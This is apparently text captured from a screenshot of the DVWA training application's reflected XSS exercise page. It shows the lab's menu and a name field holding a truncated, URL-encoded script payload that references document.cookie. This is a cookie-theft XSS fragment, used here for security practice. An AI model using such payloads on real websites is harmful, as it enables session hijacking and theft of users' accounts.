 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
nt.cookie%3C%2Fscript%3E# Submit
Hello